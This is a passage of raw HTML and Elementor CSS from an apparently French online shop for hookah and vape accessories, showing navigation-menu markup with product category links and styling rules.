srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-62e003e elementor-align-center elementor-widget elementor-widget-button" data-id="62e003e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Système de chauffe &amp; Alu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5813c3e" data-id="5813c3e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23192" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23192"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Accessoires"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Accessoires</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23242" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23242 .elementor-element.elementor-element-9209cee:not(.elementor-motion-effects-element-type-background), .elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-23242 .elementor-element.elementor-element-9209cee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 25px 25px;}.elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23242 .elementor-element.elementor-element-f11f41b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-216c5b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button{background-color:var( --e-global-color-text );font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-01161cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b913797 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-8451fc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-23242 .elementor-element.elementor-element-f11f41b{width:10%;}.elementor-23242 .elementor-element.elementor-element-216c5b3{width:19%;}.elementor-23242 .elementor-element.elementor-element-01161cb{width:22%;}.elementor-23242 .elementor-element.elementor-element-b913797{width:23%;}.elementor-23242 .elementor-element.elementor-element-8451fc1{width:25.918%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="23242" class="elementor elementor-23242" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9209cee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9209cee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f11f41b" data-id="f11f41b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-216c5b3" data-id="216c5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7b05a0 elementor-align-left elementor-widget elementor-widget-button" data-id="e7b05a0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CENDRIER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3928397 elementor-align-left elementor-widget elementor-widget-button" data-id="3928397" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DIFFUSEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1244117 elementor-align-left elementor-widget elementor-widget-button" data-id="1244117" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">FRAICHEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-01161cb" data-id="01161cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9867704 elementor-align-left elementor-widget elementor-widget-button" data-id="9867704" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOINT D'ÉTANCHÉITÉ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b346e2 elementor-align-left elementor-widget elementor-widget-button" data-id="9b346e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/malette-sac-de-transport/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MALETTE &amp; SAC DE TRANSPORT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b7b6df2 elementor-align-left elementor-widget elementor-widget-button" data-id="b7b6df2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NETTOYAGE ET BROSSES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b913797" data-id="b913797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964e0d3 elementor-align-left elementor-widget elementor-widget-button" data-id="964e0d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PINCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d03c5c3 elementor-align-left elementor-widget elementor-widget-button" data-id="d03c5c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateur-piece-custom/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">RÉCUPÉRATEUR &amp; PIECE CUSTOM</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ebf46b7 elementor-align-left elementor-widget elementor-widget-button" data-id="ebf46b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SOUPAPES &amp; CONNECTEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8451fc1" data-id="8451fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6dde16 elementor-align-left elementor-widget elementor-widget-button" data-id="e6dde16" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TIGES D'IMMERSION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-62ce214 elementor-align-left elementor-widget elementor-widget-button" data-id="62ce214" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/vases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VASES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23193" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23193"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Vape"><a href="https://www.narguiluxe.com/categorie-produit/vape/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Vape</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23232" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23232 .elementor-element.elementor-element-9d88a5d:not(.elementor-motion-effects-element-type-background), .elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23232 .elementor-element.elementor-element-9d88a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23232 .elementor-element.elementor-element-74d3cc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23232 .elementor-element.elementor-element-378f9ead{text-align:center;}.elementor-23232 .elementor-element.elementor-element-378f9ead img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-378f9ead:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-1b048c3{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1b048c3 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1b048c3:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-55cecb48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-6b032d8{text-align:center;}.elementor-23232 .elementor-element.elementor-element-6b032d8 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-6b032d8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49ca6ad{text-align:center;}.elementor-23232 .elementor-element.elementor-element-49ca6ad img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-49ca6ad:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5108291e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-1c7daee{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1c7daee img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1c7daee:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d155ab4{text-align:center;}.elementor-23232 .elementor-element.elementor-element-d155ab4 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-d155ab4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2e649d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-164f10d{text-align:center;}.elementor-23232 .elementor-element.elementor-element-164f10d img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-164f10d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f00062c{text-align:center;}.elementor-23232 .elementor-element.elementor-element-f00062c img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-f00062c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5ded6c09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-44f9f51f{text-align:center;}.elementor-23232 .elementor-element.elementor-element-44f9f51f img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-44f9f51f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd{text-align:center;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover svg, .elementor-23232 